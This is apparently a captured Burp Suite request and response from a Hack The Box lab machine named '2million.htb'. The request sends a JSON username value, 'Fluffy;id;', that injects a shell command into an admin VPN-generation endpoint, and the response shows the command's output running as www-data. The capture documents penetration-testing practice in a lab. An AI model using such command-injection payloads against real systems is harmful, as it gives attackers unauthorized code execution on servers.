 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Cookie: PHPSESSID=o7hd1kgcsr27vk8q1oumtou1l3
4 Content-Length: 29
5 Content-Type: application/json
6
7 {
"username":"Fluffy;id;"
8
9 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 28 Nov 2026 14:07:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12